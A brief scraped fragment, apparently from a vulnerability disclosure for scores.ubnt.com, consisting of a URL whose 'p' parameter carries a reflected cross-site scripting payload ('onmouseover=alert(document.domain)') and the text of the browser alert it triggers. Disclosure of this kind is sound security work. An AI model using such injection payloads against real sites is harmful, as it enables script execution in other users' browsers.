 https://scores.ubnt.com/fo
https://scores.ubnt.com/form.html?uid=1&p=%27%20onmouseover=alert(document.domain)//
We want to know what you think!
Please login or register to let us know.
Подтвердите действие на scores.ubnt.com:
scores.ubnt.com
OK